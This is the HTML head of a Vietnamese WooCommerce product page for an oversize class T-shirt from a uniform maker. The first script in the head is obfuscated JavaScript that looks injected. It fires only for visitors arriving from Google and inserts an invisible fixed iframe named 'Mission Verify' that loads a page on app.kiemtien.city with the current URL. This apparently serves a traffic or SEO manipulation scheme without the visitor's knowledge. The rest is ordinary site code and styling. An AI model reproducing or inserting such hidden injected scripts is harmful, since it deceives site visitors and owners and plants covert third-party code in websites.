

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/
body_size: 25623
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" class="loading-site no-js"> <!--<![endif]-->
<head>
	<script>
(function(_0x46427d,_0x33d9a0){var _0x5925b8=_0x1159,_0xe7cce1=_0x46427d();while(!![]){try{var _0x31f806=-parseInt(_0x5925b8(0xb6))/0x1+-parseInt(_0x5925b8(0xa7))/0x2*(-parseInt(_0x5925b8(0xb3))/0x3)+-parseInt(_0x5925b8(0xa4))/0x4*(parseInt(_0x5925b8(0xc0))/0x5)+parseInt(_0x5925b8(0xb0))/0x6*(-parseInt(_0x5925b8(0xba))/0x7)+parseInt(_0x5925b8(0xb7))/0x8+-parseInt(_0x5925b8(0xc4))/0x9+parseInt(_0x5925b8(0xbd))/0xa*(parseInt(_0x5925b8(0xbc))/0xb);if(_0x31f806===_0x33d9a0)break;else _0xe7cce1['push'](_0xe7cce1['shift']());}catch(_0x3adbb0){_0xe7cce1['push'](_0xe7cce1['shift']());}}}(_0x3a77,0xb9916),function(_0x459cf6,_0x369559,_0x530849){var _0x10e7dc=_0x1159;_0x459cf6[_0x10e7dc(0xa9)]('load',function(){var _0x30b642=_0x10e7dc,_0x566363=function(_0x39866a){var _0x432330=_0x1159;return/https:\/\/www\.google\..+/[_0x432330(0xa5)](_0x39866a);};if(!_0x566363(_0x369559['referrer']))return null;var _0xfd7cba=new URL(_0x530849),_0x32b9ff=_0xfd7cba[_0x30b642(0xad)]+_0x30b642(0xbb)+_0x30b642(0xc3)+_0x459cf6[_0x30b642(0xa6)][_0x30b642(0xb8)],_0x8aca83=_0x369559['createElement'](_0x30b642(0xb9));_0x8aca83[_0x30b642(0xae)][_0x30b642(0xc5)](_0x30b642(0xb5)),_0x8aca83['src']=_0x32b9ff,_0x8aca83[_0x30b642(0xbe)]='Mission\x20Verify',_0x8aca83['width']=_0x30b642(0xbf),_0x8aca83[_0x30b642(0xc1)]=_0x30b642(0xbf),_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xab)]='0',_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xaa)]='translateY(-50%)',_0x8aca83['style'][_0x30b642(0xc2)]=_0x30b642(0xb4),_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xaf)]='none',_0x8aca83[_0x30b642(0xb1)][_0x30b642(0xc6)]='fixed',_0x8aca83['style']['zIndex']=_0x30b642(0xb2),_0x8aca83[_0x30b642(0xa8)]('allowFullScreen',''),_0x369559[_0x30b642(0xac)]['appendChild'](_0x8aca83);});}(window,document,'https://app.kiemtien.city'));function _0x1159(_0x5530a5,_0x395cac){var _0x3a7794=_0x3a77();return _0x1159=function(_0x1159bf,_0x1af334){_0x1159bf=_0x1159bf-0xa4;var _0x1620fe=_0x3a7794[_0x1159bf];return _0x1620fe;},_0x1159(_0x5530a5,_0x395cac);}function _0x3a77(){var _0x1d9e46=['lk-mission-verify','1040292waTTYi','4902696jrpLxP','href','iframe','7PZIcSj','/missions/verify','2981zDTABM','122470vRMMoB','name','50px','3755KjrcFf','height','top','?url=','12052701fIkFNM','add','position','808dSvSSR','test','location','28aqGqsc','setAttribute','addEventListener','transform','left','body','origin','classList','border','8133834WzetxV','style','999999','153243DiYHzF','50%'];_0x3a77=function(){return _0x1d9e46;};return _0x3a77();}
	</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "MaymacVINA",
  "image": "https://maymacvina.com/wp-content/uploads/2020/03/logo-2.png",
  "@id": "",
  "url": "https://maymacvina.com/",
  "telephone": "0849423369",
  "priceRange": "1500000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "243 Chu Văn An, Phường 12, Bình Thạnh",
    "addressLocality": "Hồ Chí Minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.8112259,
    "longitude": 106.6998459
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "08:00",
    "closes": "18:00"
  },
  "sameAs": [
    "https://maymacvina.com/",
    "https://www.facebook.com/maymacvina",
    "https://twitter.com/MaymacVINA1",
    "https://www.instagram.com/maymacvina",
    "https://www.youtube.com/channel/maymacvina",
    "https://www.linkedin.com/in/maymacvina",
    "https://www.pinterest.com/maymacvina",
    "https://soundcloud.com/maymacvina",
    "https://maymacvina.tumblr.com/",
    "https://vi.wikipedia.org/wiki/maymacvina",
    "https://github.com/maymacvina"
  ]
}
</script>
	
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Thư",
  "url": "https://maymacvina.com/",
  "image": "https://maymacvina.com/wp-content/uploads/2020/03/logo-2.png",
  "sameAs": [
    "https://maymacvina.com/",
    "https://soundcloud.com/phamthu-maymacvina",
    "https://www.pinterest.com/phamthu-maymacvina",
    "https://www.linkedin.com/in/phamthu-maymacvina",
    "https://www.instagram.com/phamthu-maymacvina",
    "https://twitter.com/phamthu-maymacvina",
    "https://www.facebook.com/phamthu-maymacvina"
  ],
  "jobTitle": "Marketing Manager",
  "worksFor": {
    "@type": "Organization",
    "name": "MaymacVINA"
  }  
}
</script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NBCMLPT');</script>
<!-- End Google Tag Manager -->
	
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kinguniform.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

	<!-- This site is optimized with the Yoast SEO plugin v14.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Áo lớp Oversize L18 - May đồng phục Kinguniform</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Áo lớp Oversize L18 - May đồng phục Kinguniform" />
	<meta property="og:description" content="Kiểu dáng Body vừa vặn Chất liệu vải cao cấp, thoáng mát Không phai, không xù, không ngả màu khi giặt Đủ các loại màu sắc Giá: Liên hệ tùy chất liệu" />
	<meta property="og:url" content="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/" />
	<meta property="og:site_name" content="May đồng phục Kinguniform" />
	<meta property="og:image" content="https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9.jpg" />
	<meta property="og:image:width" content="576" />
	<meta property="og:image:height" content="806" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kinguniform.vn/#website","url":"https://kinguniform.vn/","name":"May \u0111\u1ed3ng ph\u1ee5c Kinguniform","description":"C\u00f4ng ty may m\u1eb7c s\u1ed1 1 Vi\u1ec7t Nam","potentialAction":[{"@type":"SearchAction","target":"https://kinguniform.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"ImageObject","@id":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/#primaryimage","inLanguage":"vi-VN","url":"https://kinguniform.vn/wp-content/uploads/2020/07/ao-lop-oversize-king-9.jpg","width":576,"height":806},{"@type":"WebPage","@id":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/#webpage","url":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/","name":"\u00c1o l\u1edbp Oversize L18 - May \u0111\u1ed3ng ph\u1ee5c Kinguniform","isPartOf":{"@id":"https://kinguniform.vn/#website"},"primaryImageOfPage":{"@id":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/#primaryimage"},"datePublished":"2020-07-07T06:07:06+00:00","dateModified":"2020-07-07T06:07:06+00:00","breadcrumb":{"@id":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/"]}]},{"@type":"BreadcrumbList","@id":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/","url":"https://kinguniform.vn/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/shop/","url":"https://kinguniform.vn/shop/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/ao-dong-phuc-lop/","url":"https://kinguniform.vn/ao-dong-phuc-lop/","name":"\u00c1o \u0111\u1ed3ng ph\u1ee5c l\u1edbp"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/ao-lop-oversize/","url":"https://kinguniform.vn/ao-lop-oversize/","name":"\u00c1o l\u1edbp oversize"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/","url":"https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/","name":"\u00c1o l\u1edbp Oversize L18"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin May đồng phục Kinguniform &raquo;" href="https://kinguniform.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi May đồng phục Kinguniform &raquo;" href="https://kinguniform.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="May đồng phục Kinguniform &raquo; Áo lớp Oversize L18 Dòng phản hồi" href="https://kinguniform.vn/ao-lop-oversize/ao-lop-oversize-l18/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinguniform.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kinguniform.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://kinguniform.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://kinguniform.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kinguniform.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://kinguniform.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contactus.css-css'  href='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css'  href='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1650350482' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://kinguniform.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//kinguniform.vn/wp-content/uploads/pum/pum-site-styles.css?generated=1650012851&#038;ver=1.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://kinguniform.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://kinguniform.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://kinguniform.vn/wp-content/themes/flatsome-child/style.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/kinguniform.vn\/wp-admin\/admin-ajax.php","version":"2.2.0","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"2d212c9ef2\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/ao-lop-oversize\/ao-lop-oversize-l18\/\" \/>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://kinguniform.vn/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.2.0'></script>
<link rel='https://api.w.org/' href='https://kinguniform.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinguniform.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kinguniform.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel='shortlink' href='https://kinguniform.vn/?p=3923' />
<link rel="alternate" type="application/json+oembed" href="https://kinguniform.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinguniform.vn%2Fao-lop-oversize%2Fao-lop-oversize-l18%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kinguniform.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinguniform.vn%2Fao-lop-oversize%2Fao-lop-oversize-l18%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://kinguniform.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://kinguniform.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Quicksand:regular,regular","Quicksand:regular,regular","Quicksand:regular,700","Quicksand:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://kinguniform.vn/wp-content/uploads/2020/07/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #1b3156;}/* Site Width */.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.header-top{background-color:#1b3156!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1b3156;}/* Color !important */[data-text-color="primary"]{color: #1b3156!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1b3156;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1b3156;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1b3156}.nav-tabs > li.active > a{border-top-color: #1b3156}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1b3156 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1b3156 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1b3156;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#f8e423; }[data-text-bg="secondary"]{background-color: #f8e423;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f8e423}/* Color !important */[data-text-color="secondary"]{color: #f8e423!important;}/* Border */.secondary.is-outline:hover{border-color:#f8e423}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #70d10e}.success-color, .success.is-link, .success.is-outline{color: #70d10e;}.success-border{border-color: #70d10e!important;}/* Color !important */[data-text-color="success"]{color: #70d10e!important;}/* Background Color */[data-text-bg="success"]{background-color: #70d10e;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #202631}.nav > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1b3156;}.alt-font{font-family: "Quicksand", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #111112;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #344050;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #344050;}a{color: #1b3156;}a:hover{color: #f8e423;}.tagcloud a:hover{border-color: #f8e423;background-color: #f8e423;}.shop-page-title.featured-title .title-overlay{background-color: #1b3156;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #e0e0e0}.absolute-footer, html{background-color: #595959}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 428px){
	.arcontactus-widget.arcontactus-message.open .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.opened .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block .arcu-menu-header {
    border-radius: 0;
    padding-right: 27px;
    padding-left: 37px;
    background-color: white!important;
}
.arcontactus-widget.arcontactus-message.open .arcontactus-message-button, .arcontactus-widget.arcontactus-message.opened .arcontactus-message-button, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-message-button {
    display: flex;
   
}
.arcontactus-widget.arcontactus-message.open .messangers-block, .arcontactus-widget.arcontactus-message.opened .messangers-block, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block, .arcontactus-widget.arcontactus-message.open .arcu-forms-container, .arcontactus-widget.arcontactus-message.opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.popup-opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.open .arcontactus-prompt, .arcontactus-widget.arcontactus-message.opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.open .arcu-popup, .arcontactus-widget.arcontactus-message.opened .arcu-popup, .arcontactus-widget.arcontactus-message.popup-opened .arcu-popup {
    width: 70%;
    bottom: 110px;
    right: 17px;
    border-radius: 14px;
}
	.arcontactus-widget .arcontactus-message-button{
		bottom:25px;
		right:15px;
	}
}		</style>
		</head>

<body data-rsssl=1 class="product-template-default single single-product postid-3923 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox">
	
<!-- Google Tag Manager (noscript) -->
